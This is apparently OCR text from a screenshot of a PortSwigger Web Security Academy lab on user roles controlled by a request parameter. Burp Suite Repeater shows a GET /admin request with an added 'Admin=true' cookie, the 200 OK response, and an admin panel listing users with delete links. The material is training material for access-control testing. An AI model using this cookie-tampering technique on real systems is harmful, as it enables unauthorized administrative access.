 User role controlled by re
User role controlled by re
aae00560367e72b807f3a26009b00e5.web-security-academy.ne
Burp
1
Kali Linux
DB Hacking
Best writeup
Ebook
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB
Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Hackvertor
1 2 3
Send Cancel Burp AI Target: https://0aae00560367e72b807f3a26009b00e5.web-securi HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host:
0aae00560367e72b807f3a26009b00e5.web-security-academ
y.net
3 Cookie: session=MjqTQ3JUvTTCk9cH7k34C90KMHW6lNWI;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00560367e72b807f3a26009b00e5.web-securit
y-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3219
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=
stylesheet>
13 <title>
User role controlled by request
parameter
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="
/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
User role
controlled by
request parameter
</h2>
25 <a class=link-back
Search
0 highlights
Inspector
Notes
Custom actions